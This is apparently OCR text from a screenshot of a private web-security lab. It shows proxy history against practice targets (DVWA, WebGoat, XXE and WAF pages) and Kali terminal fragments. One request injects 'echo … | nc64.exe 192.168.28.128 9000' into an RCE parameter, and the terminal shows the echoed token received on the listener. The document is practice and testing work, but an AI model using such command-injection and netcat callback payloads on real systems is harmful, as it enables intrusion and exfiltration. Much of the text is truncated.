 # HOST Method URL Stat
1382373333 192.168.28.1 POST 192.168.28.1:8992/vulnerabilities/exec/
1733992457 192.168.28.1 GET 192.168.28.1:8983/solr/admin/cores?acti...
1708770138 192.168.28.144 POST 192.168.28.144/waf/php_xxe/doLogin.php
2050326083 192.168.28.1 POST 192.168.28.1:8996/WebGoat/SqlInjection...
772328334 192.168.28.1 POST 192.168.28.1:8999/vul/xxe/xxe_1.php?i=1
233123283 192.168.28.144 GET 192.168.28.144/waf/waf.php?id=1
2102934639 192.168.28.1 GET 192.168.28.1:8080/
149748612 192.168.28.1 POST 192.168.28.1:8996/WebGoat/xxe/simple
423101345 192.168.28.1 GET 192.168.28.1:8896/
600396944 192.168.28.1 GET 192.168.28.1:8992/vulnerabilities/sqli/?id...
1774649420 192.168.28.144 GET 192.168.28.144/waf/RCE.php?rce=dir
Before After
Request Response
GET /waf/RCE.php?rce=echo+1774649420+|+nc64.exe+192.168.28.128+9000 HTTP/1.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Cache-Control: max-age=0
Connection: keep-alive
Host: 192.168.28.144
Upgrade-Insecure-Requests: 1
Ubuntu_test
Ubuntu20
共享虚拟机 (已弃用)
文件 动作
┌──(kali㉿k
└─$ vi serve
┌──(kali㉿k
└─$ vi file.p
┌──(kali㉿k
└─$ python3
^CTraceback
File "/home
asyncio.
File "/usr
return lo
File "/usr
self.run_
File "/usr
self._run
File "/usr
event_lis
File "/usr
fd_event_
KeyboardInte
┌──(kali㉿k
└─$ python3
文件 动作 编辑 查看 帮助
%261 distorm3-master.zip hts-cache php_mt_seed-4
3.ser Documents hts-log.txt Pictures
a.py Downloads index.html pngjpg_height
backblue.gif dvcs-ripper l_opencl_p_18.1.0.015 poc.ser
c-jwt-cracker example.dict Music Public
cookies.txt fade.gif myproject result
┌──(kali㉿kali)-[~]
└─$ cd test
┌──(kali㉿kali)-[~/test]
└─$ ls
file.py server.py
┌──(kali㉿kali)-[~/test]
└─$ vi server.py
┌──(kali㉿kali)-[~/test]
└─$ ls
file.py received_data.txt server.py
┌──(kali㉿kali)-[~/test]
└─$ cat received_data.txt
('192.168.28.144', 49746): 1774649420
┌──(kali㉿kali)-[~/test]
└─$